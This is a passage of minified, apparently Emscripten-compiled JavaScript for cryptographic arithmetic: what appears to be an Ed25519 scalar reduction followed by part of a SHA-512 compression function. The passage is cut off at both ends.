,M|0,21)|0;M=xd(Ka|0,F|0,M|0,y|0)|0;F=y;Ka=zd(N|0,ib|0,1048576,0)|0;Ka=Qc(Ka|0,y|0,21)|0;hb=y;I=zd(Ka|0,hb|0,C|0,I|0)|0;C=y;hb=ed(Ka|0,hb|0,21)|0;hb=xd(N|0,ib|0,hb|0,y|0)|0;ib=y;N=zd(O|0,Ja|0,1048576,0)|0;N=Qc(N|0,y|0,21)|0;Ka=y;n=zd(N|0,Ka|0,H|0,n|0)|0;H=y;Ka=ed(N|0,Ka|0,21)|0;Ka=xd(O|0,Ja|0,Ka|0,y|0)|0;Ja=y;O=Uc(rb|0,K|0,666643,0)|0;N=y;qb=Uc(rb|0,K|0,470296,0)|0;pb=y;u=Uc(rb|0,K|0,654183,0)|0;p=y;z=Uc(rb|0,K|0,-997805,-1)|0;q=y;ia=Uc(rb|0,K|0,136657,0)|0;ha=y;K=Uc(rb|0,K|0,-683901,-1)|0;K=zd(sb|0,J|0,K|0,y|0)|0;Ya=xd(K|0,y|0,Xa|0,Ya|0)|0;P=zd(Ya|0,y|0,o|0,P|0)|0;o=y;Ya=Uc(n|0,H|0,666643,0)|0;Xa=y;K=Uc(n|0,H|0,470296,0)|0;J=y;sb=Uc(n|0,H|0,654183,0)|0;rb=y;R=Uc(n|0,H|0,-997805,-1)|0;da=y;Va=Uc(n|0,H|0,136657,0)|0;Wa=y;H=Uc(n|0,H|0,-683901,-1)|0;n=y;Ia=Uc(Ka|0,Ja|0,666643,0)|0;Ha=y;_a=Uc(Ka|0,Ja|0,470296,0)|0;Za=y;U=Uc(Ka|0,Ja|0,654183,0)|0;T=y;mb=Uc(Ka|0,Ja|0,-997805,-1)|0;lb=y;$=Uc(Ka|0,Ja|0,136657,0)|0;aa=y;Ja=Uc(Ka|0,Ja|0,-683901,-1)|0;Ka=y;q=zd(jb|0,kb|0,z|0,q|0)|0;Wa=zd(q|0,y|0,Va|0,Wa|0)|0;Ka=zd(Wa|0,y|0,Ja|0,Ka|0)|0;cb=xd(Ka|0,y|0,bb|0,cb|0)|0;Z=zd(cb|0,y|0,G|0,Z|0)|0;G=y;cb=Uc(I|0,C|0,666643,0)|0;bb=y;Ka=Uc(I|0,C|0,470296,0)|0;Ja=y;Wa=Uc(I|0,C|0,654183,0)|0;Va=y;q=Uc(I|0,C|0,-997805,-1)|0;z=y;kb=Uc(I|0,C|0,136657,0)|0;jb=y;C=Uc(I|0,C|0,-683901,-1)|0;I=y;Ma=Uc(hb|0,ib|0,666643,0)|0;La=y;eb=Uc(hb|0,ib|0,470296,0)|0;db=y;Ga=Uc(hb|0,ib|0,654183,0)|0;Fa=y;Ua=Uc(hb|0,ib|0,-997805,-1)|0;Ta=y;L=Uc(hb|0,ib|0,136657,0)|0;Q=y;ib=Uc(hb|0,ib|0,-683901,-1)|0;hb=y;pb=zd(sb|0,rb|0,qb|0,pb|0)|0;nb=zd(pb|0,y|0,ob|0,nb|0)|0;lb=zd(nb|0,y|0,mb|0,lb|0)|0;jb=zd(lb|0,y|0,kb|0,jb|0)|0;hb=zd(jb|0,y|0,ib|0,hb|0)|0;ab=xd(hb|0,y|0,gb|0,ab|0)|0;m=zd(ab|0,y|0,f|0,m|0)|0;f=y;ab=Uc(ea|0,fa|0,666643,0)|0;ab=zd(fb|0,$a|0,ab|0,y|0)|0;Oa=zd(ab|0,y|0,Na|0,Oa|0)|0;Ca=xd(Oa|0,y|0,Ba|0,Ca|0)|0;Ba=y;Oa=Uc(ea|0,fa|0,470296,0)|0;Na=y;ab=Uc(ea|0,fa|0,654183,0)|0;$a=y;bb=zd(eb|0,db|0,cb|0,bb|0)|0;$a=zd(bb|0,y|0,ab|0,$a|0)|0;Sa=zd($a|0,y|0,Ra|0,Sa|0)|0;Ea=zd(Sa|0,y|0,Da|0,Ea|0)|0;Y=xd(Ea|0,y|0,X|0,Y|0)|0;X=y;Ea=Uc(ea|0,fa|0,-997805,-1)|0;Da=y;Sa=Uc(ea|0,fa|0,136657,0)|0;Ra=y;Xa=zd(_a|0,Za|0,Ya|0,Xa|0)|0;Va=zd(Xa|0,y|0,Wa|0,Va|0)|0;Ta=zd(Va|0,y|0,Ua|0,Ta|0)|0;Ra=zd(Ta|0,y|0,Sa|0,Ra|0)|0;Pa=zd(Ra|0,y|0,Qa|0,Pa|0)|0;xa=zd(Pa|0,y|0,ya|0,xa|0)|0;i=xd(xa|0,y|0,va|0,i|0)|0;va=y;fa=Uc(ea|0,fa|0,-683901,-1)|0;ea=y;xa=zd(Ca|0,Ba|0,1048576,0)|0;xa=Qc(xa|0,y|0,21)|0;ya=y;La=zd(Oa|0,Na|0,Ma|0,La|0)|0;B=zd(La|0,y|0,g|0,B|0)|0;ba=xd(B|0,y|0,d|0,ba|0)|0;ba=zd(ba|0,y|0,xa|0,ya|0)|0;d=y;ya=ed(xa|0,ya|0,21)|0;xa=y;B=zd(Y|0,X|0,1048576,0)|0;B=Qc(B|0,y|0,21)|0;g=y;Ha=zd(Ka|0,Ja|0,Ia|0,Ha|0)|0;Fa=zd(Ha|0,y|0,Ga|0,Fa|0)|0;Da=zd(Fa|0,y|0,Ea|0,Da|0)|0;E=zd(Da|0,y|0,e|0,E|0)|0;D=xd(E|0,y|0,s|0,D|0)|0;D=zd(D|0,y|0,B|0,g|0)|0;s=y;g=ed(B|0,g|0,21)|0;B=y;E=zd(i|0,va|0,1048576,0)|0;E=Qc(E|0,y|0,21)|0;e=y;N=zd(K|0,J|0,O|0,N|0)|0;T=zd(N|0,y|0,U|0,T|0)|0;z=zd(T|0,y|0,q|0,z|0)|0;Q=zd(z|0,y|0,L|0,Q|0)|0;ea=zd(Q|0,y|0,fa|0,ea|0)|0;c=zd(ea|0,y|0,h|0,c|0)|0;W=xd(c|0,y|0,r|0,W|0)|0;W=zd(W|0,y|0,E|0,e|0)|0;r=y;e=ed(E|0,e|0,21)|0;E=y;c=zd(m|0,f|0,1048576,0)|0;c=Qc(c|0,y|0,21)|0;h=y;p=zd(R|0,da|0,u|0,p|0)|0;aa=zd(p|0,y|0,$|0,aa|0)|0;I=zd(aa|0,y|0,C|0,I|0)|0;A=zd(I|0,y|0,v|0,A|0)|0;za=xd(A|0,y|0,k|0,za|0)|0;za=zd(za|0,y|0,c|0,h|0)|0;k=y;h=ed(c|0,h|0,21)|0;h=xd(m|0,f|0,h|0,y|0)|0;f=y;m=zd(Z|0,G|0,1048576,0)|0;m=Qc(m|0,y|0,21)|0;c=y;ha=zd(H|0,n|0,ia|0,ha|0)|0;l=zd(ha|0,y|0,j|0,l|0)|0;wa=xd(l|0,y|0,ca|0,wa|0)|0;wa=zd(wa|0,y|0,m|0,c|0)|0;ca=y;c=ed(m|0,c|0,21)|0;c=xd(Z|0,G|0,c|0,y|0)|0;G=y;Z=zd(P|0,o|0,1048576,0)|0;Z=Qc(Z|0,y|0,21)|0;m=y;F=zd(Z|0,m|0,M|0,F|0)|0;M=y;m=ed(Z|0,m|0,21)|0;m=xd(P|0,o|0,m|0,y|0)|0;o=y;P=zd(ba|0,d|0,1048576,0)|0;P=Qc(P|0,y|0,21)|0;Z=y;l=ed(P|0,Z|0,21)|0;j=y;ha=zd(D|0,s|0,1048576,0)|0;ha=Qc(ha|0,y|0,21)|0;ia=y;n=ed(ha|0,ia|0,21)|0;H=y;A=zd(W|0,r|0,1048576,0)|0;A=Qc(A|0,y|0,21)|0;v=y;f=zd(A|0,v|0,h|0,f|0)|0;h=y;v=ed(A|0,v|0,21)|0;v=xd(W|0,r|0,v|0,y|0)|0;r=y;W=zd(za|0,k|0,1048576,0)|0;W=Qc(W|0,y|0,21)|0;A=y;G=zd(W|0,A|0,c|0,G|0)|0;c=y;A=ed(W|0,A|0,21)|0;A=xd(za|0,k|0,A|0,y|0)|0;k=y;za=zd(wa|0,ca|0,1048576,0)|0;za=Qc(za|0,y|0,21)|0;W=y;o=zd(za|0,W|0,m|0,o|0)|0;m=y;W=ed(za|0,W|0,21)|0;W=xd(wa|0,ca|0,W|0,y|0)|0;ca=y;wa=Uc(F|0,M|0,666643,0)|0;wa=zd(Aa|0,_|0,wa|0,y|0)|0;_=y;Aa=Uc(F|0,M|0,470296,0)|0;za=y;I=Uc(F|0,M|0,654183,0)|0;C=y;aa=Uc(F|0,M|0,-997805,-1)|0;$=y;p=Uc(F|0,M|0,136657,0)|0;u=y;M=Uc(F|0,M|0,-683901,-1)|0;M=zd(i|0,va|0,M|0,y|0)|0;ia=zd(M|0,y|0,ha|0,ia|0)|0;E=xd(ia|0,y|0,e|0,E|0)|0;e=y;ia=Uc(o|0,m|0,666643,0)|0;ha=y;M=Uc(o|0,m|0,470296,0)|0;M=zd(wa|0,_|0,M|0,y|0)|0;_=y;wa=Uc(o|0,m|0,654183,0)|0;va=y;i=Uc(o|0,m|0,-997805,-1)|0;F=y;da=Uc(o|0,m|0,136657,0)|0;R=y;m=Uc(o|0,m|0,-683901,-1)|0;o=y;ea=Uc(W|0,ca|0,666643,0)|0;ea=zd(ga|0,S|0,ea|0,y|0)|0;S=y;ga=Uc(W|0,ca|0,470296,0)|0;fa=y;Q=Uc(W|0,ca|0,654183,0)|0;Q=zd(M|0,_|0,Q|0,y|0)|0;_=y;M=Uc(W|0,ca|0,-997805,-1)|0;L=y;z=Uc(W|0,ca|0,136657,0)|0;q=y;ca=Uc(W|0,ca|0,-683901,-1)|0;W=y;$=zd(Y|0,X|0,aa|0,$|0)|0;Z=zd($|0,y|0,P|0,Z|0)|0;R=zd(Z|0,y|0,da|0,R|0)|0;W=zd(R|0,y|0,ca|0,W|0)|0;B=xd(W|0,y|0,g|0,B|0)|0;g=y;W=Uc(G|0,c|0,666643,0)|0;ca=y;R=Uc(G|0,c|0,470296,0)|0;R=zd(ea|0,S|0,R|0,y|0)|0;S=y;ea=Uc(G|0,c|0,654183,0)|0;da=y;Z=Uc(G|0,c|0,-997805,-1)|0;Z=zd(Q|0,_|0,Z|0,y|0)|0;_=y;Q=Uc(G|0,c|0,136657,0)|0;P=y;c=Uc(G|0,c|0,-683901,-1)|0;G=y;$=Uc(A|0,k|0,666643,0)|0;aa=y;X=Uc(A|0,k|0,470296,0)|0;Y=y;T=Uc(A|0,k|0,654183,0)|0;U=y;N=Uc(A|0,k|0,-997805,-1)|0;O=y;J=Uc(A|0,k|0,136657,0)|0;K=y;k=Uc(A|0,k|0,-683901,-1)|0;A=y;za=zd(Ca|0,Ba|0,Aa|0,za|0)|0;xa=xd(za|0,y|0,ya|0,xa|0)|0;va=zd(xa|0,y|0,wa|0,va|0)|0;L=zd(va|0,y|0,M|0,L|0)|0;P=zd(L|0,y|0,Q|0,P|0)|0;A=zd(P|0,y|0,k|0,A|0)|0;k=y;P=Uc(f|0,h|0,666643,0)|0;V=zd(P|0,y|0,w|0,V|0)|0;w=y;P=Uc(f|0,h|0,470296,0)|0;Q=y;L=Uc(f|0,h|0,654183,0)|0;M=y;ra=zd(ua|0,ta|0,sa|0,ra|0)|0;pa=xd(ra|0,y|0,qa|0,pa|0)|0;ca=zd(pa|0,y|0,W|0,ca|0)|0;M=zd(ca|0,y|0,L|0,M|0)|0;Y=zd(M|0,y|0,X|0,Y|0)|0;X=y;M=Uc(f|0,h|0,-997805,-1)|0;L=y;ca=Uc(f|0,h|0,136657,0)|0;W=y;la=zd(oa|0,na|0,ma|0,la|0)|0;ja=xd(la|0,y|0,ka|0,ja|0)|0;ha=zd(ja|0,y|0,ia|0,ha|0)|0;fa=zd(ha|0,y|0,ga|0,fa|0)|0;da=zd(fa|0,y|0,ea|0,da|0)|0;W=zd(da|0,y|0,ca|0,W|0)|0;O=zd(W|0,y|0,N|0,O|0)|0;N=y;h=Uc(f|0,h|0,-683901,-1)|0;f=y;W=zd(V|0,w|0,1048576,0)|0;W=Qc(W|0,y|0,21)|0;ca=y;Q=zd(x|0,t|0,P|0,Q|0)|0;aa=zd(Q|0,y|0,$|0,aa|0)|0;aa=zd(aa|0,y|0,W|0,ca|0)|0;$=y;ca=ed(W|0,ca|0,21)|0;ca=xd(V|0,w|0,ca|0,y|0)|0;w=y;V=zd(Y|0,X|0,1048576,0)|0;V=Qc(V|0,y|0,21)|0;W=y;L=zd(R|0,S|0,M|0,L|0)|0;U=zd(L|0,y|0,T|0,U|0)|0;U=zd(U|0,y|0,V|0,W|0)|0;T=y;W=ed(V|0,W|0,21)|0;V=y;L=zd(O|0,N|0,1048576,0)|0;L=Qc(L|0,y|0,21)|0;M=y;f=zd(Z|0,_|0,h|0,f|0)|0;K=zd(f|0,y|0,J|0,K|0)|0;K=zd(K|0,y|0,L|0,M|0)|0;J=y;M=ed(L|0,M|0,21)|0;L=y;f=zd(A|0,k|0,1048576,0)|0;f=Qc(f|0,y|0,21)|0;h=y;C=zd(ba|0,d|0,I|0,C|0)|0;F=zd(C|0,y|0,i|0,F|0)|0;j=xd(F|0,y|0,l|0,j|0)|0;q=zd(j|0,y|0,z|0,q|0)|0;G=zd(q|0,y|0,c|0,G|0)|0;G=zd(G|0,y|0,f|0,h|0)|0;c=y;h=ed(f|0,h|0,21)|0;h=xd(A|0,k|0,h|0,y|0)|0;k=y;A=zd(B|0,g|0,1048576,0)|0;A=Qc(A|0,y|0,21)|0;f=y;u=zd(m|0,o|0,p|0,u|0)|0;s=zd(u|0,y|0,D|0,s|0)|0;H=xd(s|0,y|0,n|0,H|0)|0;H=zd(H|0,y|0,A|0,f|0)|0;n=y;f=ed(A|0,f|0,21)|0;f=xd(B|0,g|0,f|0,y|0)|0;g=y;B=zd(E|0,e|0,1048576,0)|0;B=Qc(B|0,y|0,21)|0;A=y;r=zd(v|0,r|0,B|0,A|0)|0;v=y;A=ed(B|0,A|0,21)|0;B=y;s=zd(aa|0,$|0,1048576,0)|0;s=Qc(s|0,y|0,21)|0;D=y;u=ed(s|0,D|0,21)|0;p=y;o=zd(U|0,T|0,1048576,0)|0;o=Qc(o|0,y|0,21)|0;m=y;q=ed(o|0,m|0,21)|0;z=y;j=zd(K|0,J|0,1048576,0)|0;j=Qc(j|0,y|0,21)|0;l=y;k=zd(h|0,k|0,j|0,l|0)|0;h=y;l=ed(j|0,l|0,21)|0;j=y;F=zd(G|0,c|0,1048576,0)|0;F=Qc(F|0,y|0,21)|0;i=y;g=zd(f|0,g|0,F|0,i|0)|0;f=y;i=ed(F|0,i|0,21)|0;i=xd(G|0,c|0,i|0,y|0)|0;c=y;G=zd(H|0,n|0,1048576,0)|0;G=Qc(G|0,y|0,21)|0;F=y;C=ed(G|0,F|0,21)|0;C=xd(H|0,n|0,C|0,y|0)|0;n=y;H=zd(r|0,v|0,1048576,0)|0;H=Qc(H|0,y|0,21)|0;I=y;d=ed(H|0,I|0,21)|0;d=xd(r|0,v|0,d|0,y|0)|0;v=y;r=Uc(H|0,I|0,666643,0)|0;r=zd(ca|0,w|0,r|0,y|0)|0;w=y;ca=Uc(H|0,I|0,470296,0)|0;ba=y;_=Uc(H|0,I|0,654183,0)|0;Z=y;S=Uc(H|0,I|0,-997805,-1)|0;R=y;Q=Uc(H|0,I|0,136657,0)|0;P=y;I=Uc(H|0,I|0,-683901,-1)|0;H=y;t=Qc(r|0,w|0,21)|0;x=y;$=zd(ca|0,ba|0,aa|0,$|0)|0;p=xd($|0,y|0,u|0,p|0)|0;p=zd(p|0,y|0,t|0,x|0)|0;u=y;x=ed(t|0,x|0,21)|0;x=xd(r|0,w|0,x|0,y|0)|0;w=y;r=Qc(p|0,u|0,21)|0;t=y;X=zd(_|0,Z|0,Y|0,X|0)|0;V=xd(X|0,y|0,W|0,V|0)|0;D=zd(V|0,y|0,s|0,D|0)|0;D=zd(D|0,y|0,r|0,t|0)|0;s=y;t=ed(r|0,t|0,21)|0;t=xd(p|0,u|0,t|0,y|0)|0;u=y;p=Qc(D|0,s|0,21)|0;r=y;R=zd(U|0,T|0,S|0,R|0)|0;z=xd(R|0,y|0,q|0,z|0)|0;z=zd(z|0,y|0,p|0,r|0)|0;q=y;r=ed(p|0,r|0,21)|0;r=xd(D|0,s|0,r|0,y|0)|0;s=y;D=Qc(z|0,q|0,21)|0;p=y;N=zd(Q|0,P|0,O|0,N|0)|0;L=xd(N|0,y|0,M|0,L|0)|0;m=zd(L|0,y|0,o|0,m|0)|0;m=zd(m|0,y|0,D|0,p|0)|0;o=y;p=ed(D|0,p|0,21)|0;p=xd(z|0,q|0,p|0,y|0)|0;q=y;z=Qc(m|0,o|0,21)|0;D=y;H=zd(K|0,J|0,I|0,H|0)|0;j=xd(H|0,y|0,l|0,j|0)|0;j=zd(j|0,y|0,z|0,D|0)|0;l=y;D=ed(z|0,D|0,21)|0;D=xd(m|0,o|0,D|0,y|0)|0;o=y;m=Qc(j|0,l|0,21)|0;z=y;h=zd(k|0,h|0,m|0,z|0)|0;k=y;z=ed(m|0,z|0,21)|0;z=xd(j|0,l|0,z|0,y|0)|0;l=y;j=Qc(h|0,k|0,21)|0;m=y;c=zd(j|0,m|0,i|0,c|0)|0;i=y;m=ed(j|0,m|0,21)|0;m=xd(h|0,k|0,m|0,y|0)|0;k=y;h=Qc(c|0,i|0,21)|0;j=y;f=zd(g|0,f|0,h|0,j|0)|0;g=y;j=ed(h|0,j|0,21)|0;j=xd(c|0,i|0,j|0,y|0)|0;i=y;c=Qc(f|0,g|0,21)|0;h=y;n=zd(c|0,h|0,C|0,n|0)|0;C=y;h=ed(c|0,h|0,21)|0;h=xd(f|0,g|0,h|0,y|0)|0;g=y;f=Qc(n|0,C|0,21)|0;c=y;e=zd(G|0,F|0,E|0,e|0)|0;B=xd(e|0,y|0,A|0,B|0)|0;B=zd(B|0,y|0,f|0,c|0)|0;A=y;c=ed(f|0,c|0,21)|0;c=xd(n|0,C|0,c|0,y|0)|0;C=y;n=Qc(B|0,A|0,21)|0;f=y;v=zd(n|0,f|0,d|0,v|0)|0;d=y;f=ed(n|0,f|0,21)|0;f=xd(B|0,A|0,f|0,y|0)|0;A=y;B=Qc(v|0,d|0,21)|0;n=y;e=ed(B|0,n|0,21)|0;e=xd(v|0,d|0,e|0,y|0)|0;d=y;v=Uc(B|0,n|0,666643,0)|0;w=zd(v|0,y|0,x|0,w|0)|0;x=y;v=Uc(B|0,n|0,470296,0)|0;v=zd(t|0,u|0,v|0,y|0)|0;u=y;t=Uc(B|0,n|0,654183,0)|0;t=zd(r|0,s|0,t|0,y|0)|0;s=y;r=Uc(B|0,n|0,-997805,-1)|0;r=zd(p|0,q|0,r|0,y|0)|0;q=y;p=Uc(B|0,n|0,136657,0)|0;p=zd(D|0,o|0,p|0,y|0)|0;o=y;n=Uc(B|0,n|0,-683901,-1)|0;n=zd(z|0,l|0,n|0,y|0)|0;l=y;z=Qc(w|0,x|0,21)|0;B=y;u=zd(v|0,u|0,z|0,B|0)|0;v=y;B=ed(z|0,B|0,21)|0;B=xd(w|0,x|0,B|0,y|0)|0;x=y;w=Qc(u|0,v|0,21)|0;z=y;s=zd(t|0,s|0,w|0,z|0)|0;t=y;z=ed(w|0,z|0,21)|0;z=xd(u|0,v|0,z|0,y|0)|0;v=y;u=Qc(s|0,t|0,21)|0;w=y;q=zd(r|0,q|0,u|0,w|0)|0;r=y;w=ed(u|0,w|0,21)|0;w=xd(s|0,t|0,w|0,y|0)|0;t=y;s=Qc(q|0,r|0,21)|0;u=y;o=zd(p|0,o|0,s|0,u|0)|0;p=y;u=ed(s|0,u|0,21)|0;u=xd(q|0,r|0,u|0,y|0)|0;r=y;q=Qc(o|0,p|0,21)|0;s=y;l=zd(n|0,l|0,q|0,s|0)|0;n=y;s=ed(q|0,s|0,21)|0;s=xd(o|0,p|0,s|0,y|0)|0;p=y;o=Qc(l|0,n|0,21)|0;q=y;k=zd(o|0,q|0,m|0,k|0)|0;m=y;q=ed(o|0,q|0,21)|0;q=xd(l|0,n|0,q|0,y|0)|0;n=y;l=Qc(k|0,m|0,21)|0;o=y;i=zd(l|0,o|0,j|0,i|0)|0;j=y;o=ed(l|0,o|0,21)|0;o=xd(k|0,m|0,o|0,y|0)|0;m=y;k=Qc(i|0,j|0,21)|0;l=y;g=zd(k|0,l|0,h|0,g|0)|0;h=y;l=ed(k|0,l|0,21)|0;l=xd(i|0,j|0,l|0,y|0)|0;j=y;i=Qc(g|0,h|0,21)|0;k=y;C=zd(i|0,k|0,c|0,C|0)|0;c=y;k=ed(i|0,k|0,21)|0;k=xd(g|0,h|0,k|0,y|0)|0;h=y;g=Qc(C|0,c|0,21)|0;i=y;A=zd(g|0,i|0,f|0,A|0)|0;f=y;i=ed(g|0,i|0,21)|0;i=xd(C|0,c|0,i|0,y|0)|0;c=y;C=Qc(A|0,f|0,21)|0;g=y;d=zd(C|0,g|0,e|0,d|0)|0;e=y;g=ed(C|0,g|0,21)|0;g=xd(A|0,f|0,g|0,y|0)|0;f=y;a[b>>0]=B;A=gd(B|0,x|0,8)|0;a[b+1>>0]=A;x=gd(B|0,x|0,16)|0;B=y;A=ed(z|0,v|0,5)|0;a[b+2>>0]=A|x;x=gd(z|0,v|0,3)|0;a[b+3>>0]=x;x=gd(z|0,v|0,11)|0;a[b+4>>0]=x;v=gd(z|0,v|0,19)|0;z=y;x=ed(w|0,t|0,2)|0;a[b+5>>0]=x|v;v=gd(w|0,t|0,6)|0;a[b+6>>0]=v;t=gd(w|0,t|0,14)|0;w=y;v=ed(u|0,r|0,7)|0;a[b+7>>0]=v|t;t=gd(u|0,r|0,1)|0;a[b+8>>0]=t;t=gd(u|0,r|0,9)|0;a[b+9>>0]=t;r=gd(u|0,r|0,17)|0;u=y;t=ed(s|0,p|0,4)|0;a[b+10>>0]=t|r;r=gd(s|0,p|0,4)|0;a[b+11>>0]=r;r=gd(s|0,p|0,12)|0;a[b+12>>0]=r;p=gd(s|0,p|0,20)|0;s=y;r=ed(q|0,n|0,1)|0;a[b+13>>0]=r|p;p=gd(q|0,n|0,7)|0;a[b+14>>0]=p;n=gd(q|0,n|0,15)|0;q=y;p=ed(o|0,m|0,6)|0;a[b+15>>0]=p|n;n=gd(o|0,m|0,2)|0;a[b+16>>0]=n;n=gd(o|0,m|0,10)|0;a[b+17>>0]=n;m=gd(o|0,m|0,18)|0;o=y;n=ed(l|0,j|0,3)|0;a[b+18>>0]=n|m;m=gd(l|0,j|0,5)|0;a[b+19>>0]=m;j=gd(l|0,j|0,13)|0;a[b+20>>0]=j;a[b+21>>0]=k;j=gd(k|0,h|0,8)|0;a[b+22>>0]=j;h=gd(k|0,h|0,16)|0;k=y;j=ed(i|0,c|0,5)|0;a[b+23>>0]=j|h;h=gd(i|0,c|0,3)|0;a[b+24>>0]=h;h=gd(i|0,c|0,11)|0;a[b+25>>0]=h;c=gd(i|0,c|0,19)|0;i=y;h=ed(g|0,f|0,2)|0;a[b+26>>0]=h|c;c=gd(g|0,f|0,6)|0;a[b+27>>0]=c;f=gd(g|0,f|0,14)|0;g=y;c=ed(d|0,e|0,7)|0;a[b+28>>0]=f|c;c=gd(d|0,e|0,1)|0;a[b+29>>0]=c;c=gd(d|0,e|0,9)|0;a[b+30>>0]=c;e=gd(d|0,e|0,17)|0;a[b+31>>0]=e;return}function ea(a,b,d,e){a=a|0;b=b|0;d=d|0;e=e|0;var f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0;Gc(d,b);b=e;f=a;g=b+64|0;do{c[b>>2]=c[f>>2];b=b+4|0;f=f+4|0}while((b|0)<(g|0));s=0;b=c[d>>2]|0;f=c[d+4>>2]|0;while(1){A=c[e+32>>2]|0;q=c[e+32+4>>2]|0;i=Sc(A,q,14)|0;C=y;z=Sc(A,q,18)|0;C=y^C;D=Sc(A,q,41)|0;r=c[e+40>>2]|0;l=c[e+40+4>>2]|0;k=c[e+48>>2]|0;M=c[e+48+4>>2]|0;o=464+(s<<3)|0;m=c[o>>2]|0;o=c[o+4>>2]|0;w=c[e+56>>2]|0;u=c[e+56+4>>2]|0;C=zd(b|0,f|0,z^i^D|0,C^y|0)|0;o=zd(C|0,y|0,m|0,o|0)|0;o=zd(o|0,y|0,(k^r)&A^k|0,(M^l)&q^M|0)|0;u=zd(o|0,y|0,w|0,u|0)|0;w=y;o=zd(u|0,w|0,c[e+24>>2]|0,c[e+24+4>>2]|0)|0;m=y;c[e+24>>2]=o;c[e+24+4>>2]=m;C=c[e>>2]|0;D=c[e+4>>2]|0;i=Sc(C,D,28)|0;z=y;j=Sc(C,D,34)|0;z=y^z;v=Sc(C,D,39)|0;B=c[e+8>>2]|0;H=c[e+8+4>>2]|0;E=c[e+16>>2]|0;I=c[e+16+4>>2]|0;z=zd(u|0,w|0,j^i^v|0,z^y|0)|0;z=zd(z|0,y|0,(E|B)&C|E&B|0,(I|H)&D|I&H|0)|0;v=y;c[e+56>>2]=z;c[e+56+4>>2]=v;i=Sc(o,m,14)|0;j=y;w=Sc(o,m,18)|0;j=y^j;u=Sc(o,m,41)|0;h=s|1;x=c[464+(h<<3)>>2]|0;L=c[464+(h<<3)+4>>2]|0;j=zd(c[d+(h<<3)>>2]|0,c[d+(h<<3)+4>>2]|0,w^i^u|0,j^y|0)|0;L=zd(j|0,y|0,x|0,L|0)|0;L=zd(L|0,y|0,(r^A)&o^r|0,(l^q)&m^l|0)|0;M=zd(L|0,y|0,k|0,M|0)|0;k=y;I=zd(M|0,k|0,E|0,I|0)|0;E=y;c[e+16>>2]=I;c[e+16+4>>2]=E;L=Sc(z,v,28)|0;x=y;j=Sc(z,v,34)|0;x=y^x;u=Sc(z,v,39)|0;x=zd(M|0,k|0,j^L^u|0,x^y|0)|0;x=zd(x|0,y|0,(B|C)&z|B&C|0,(H|D)&v|H&D|0)|0;u=y;c[e+48>>2]=x;c[e+48+4>>2]=u;L=Sc(I,E,14)|0;j=y;k=Sc(I,E,18)|0;j=y^j;M=Sc(I,E,41)|0;i=s|2;w=c[464+(i<<3)>>2]|0;n=c[464+(i<<3)+4>>2]|0;j=zd(c[d+(i<<3)>>2]|0,c[d+(i<<3)+4>>2]|0,k^L^M|0,j^y|0)|0;n=zd(j|0,y|0,w|0,n|0)|0;q=zd(n|0,y|0,(A^o)&I^A|0,(q^m)&E^q|0)|0;l=zd(q|0,y|0,r|0,l|0)|0;r=y;H=zd(l|0,r|0,B|0,H|0)|0;B=y;c[e+8>>2]=H;c[e+8+4>>2]=B;q=Sc(x,u,28)|0;A=y;n=Sc(x,u,34)|0;A=y^A;w=Sc(x,u,39)|0;A=zd(l|0,r|0,n^q^w|0,A^y|0)|0;A=zd(A|0,y|0,(C|z)&x|C&z|0,(D|v)&u|D&v|0)|0;w=y;c[e+40>>2]=A;c[e+40+4>>2]=w;q=Sc(H,B,14)|0;n=y;r=Sc(H,B,18)|0;n=y^n;l=Sc(H,B,41)|0;j=s|3;M=c[464+(j<<3)>>2]|0;L=c[464+(j<<3)+4>>2]|0;k=c[e+32>>2]|0;p=c[e+32+4>>2]|0;n=zd(c[d+(j<<3)>>2]|0,c[d+(j<<3)+4>>2]|0,r^q^l|0,n^y|0)|0;L=zd(n|0,y|0,M|0,L|0)|0;m=zd(L|0,y|0,(o^I)&H^o|0,(m^E)&B^m|0)|0;p=zd(m|0,y|0,k|0,p|0)|0;k=y;D=zd(p|0,k|0,C|0,D|0)|0;C=y;c[e>>2]=D;c[e+4>>2]=C;m=Sc(A,w,28)|0;o=y;L=Sc(A,w,34)|0;o=y^o;M=Sc(A,w,39)|0;o=zd(p|0,k|0,L^m^M|0,o^y|0)|0;v=zd(o|0,y|0,(z|x)&A|z&x|0,(v|u)&w|v&u|0)|0;z=y;c[e+32>>2]=v;c[e+32+4>>2]=z;o=Sc(D,C,14)|0;M=y;m=Sc(D,C,18)|0;M=y^M;L=Sc(D,C,41)|0;k=s|4;p=c[464+(k<<3)>>2]|0;n=c[464+(k<<3)+4>>2]|0;l=c[e+24>>2]|0;q=c[e+24+4>>2]|0;M=zd(c[d+(k<<3)>>2]|0,c[d+(k<<3)+4>>2]|0,m^o^L|0,M^y|0)|0;n=zd(M|0,y|0,p|0,n|0)|0;E=zd(n|0,y|0,(I^H)&D^I|0,(E^B)&C^E|0)|0;q=zd(E|0,y|0,l|0,q|0)|0;l=y;E=zd(q|0,l|0,c[e+56>>2]|0,c[e+56+4>>2]|0)|0;I=y;c[e+56>>2]=E;c[e+56+4>>2]=I;n=Sc(v,z,28)|0;p=y;M=Sc(v,z,34)|0;p=y^p;L=Sc(v,z,39)|0;p=zd(q|0,l|0,M^n^L|0,p^y|0)|0;u=zd(p|0,y|0,(x|A)&v|x&A|0,(u|w)&z|u&w|0)|0;x=y;c[e+24>>2]=u;c[e+24+4>>2]=x;p=Sc(E,I,14)|0;L=y;n=Sc(E,I,18)|0;L=y^L;M=Sc(E,I,41)|0;l=s|5;q=c[464+(l<<3)>>2]|0;o=c[464+(l<<3)+4>>2]|0;m=c[e+16>>2]|0;r=c[e+16+4>>2]|0;L=zd(c[d+(l<<3)>>2]|0,c[d+(l<<3)+4>>2]|0,n^p^M|0,L^y|0)|0;o=zd(L|0,y|0,q|0,o|0)|0;B=zd(o|0,y|0,(H^D)&E^H|0,(B^C)&I^B|0)|0;r=zd(B|0,y|0,m|0,r|0)|0;m=y;B=zd(r|0,m|0,c[e+48>>2]|0,c[e+48+4>>2]|0)|0;H=y;c[e+48>>2]=B;c[e+48+4>>2]=H;o=Sc(u,x,28)|0;q=y;L=Sc(u,x,34)|0;q=y^q;M=Sc(u,x,39)|0;q=zd(r|0,m|0,L^o^M|0,q^y|0)|0;w=zd(q|0,y|0,(A|v)&u|A&v|0,(w|z)&x|w&z|0)|0;A=y;c[e+16>>2]=w;c